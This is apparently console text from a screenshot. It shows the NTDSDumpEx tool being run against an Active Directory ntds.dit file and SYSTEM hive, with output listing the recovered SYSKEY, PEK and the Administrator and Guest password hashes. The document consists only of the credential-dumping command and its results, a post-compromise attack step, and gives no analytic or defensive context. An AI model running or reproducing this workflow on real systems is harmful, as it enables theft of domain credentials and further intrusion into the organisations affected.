 F:\Safe\tools\内网\NTDSDumpEx>NTDSDumpEx.exe -d ntds.dit -s system.hive
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: system.hive
[+]SYSKEY = A864DC466F8FA22D62C1451156D92F30
[+]PEK version: 2k3
[+]PEK = F7F46BF61310D7EF73CBF4FEF25224FD
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a803cf45d87009c404eb89df4b1ae
94c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::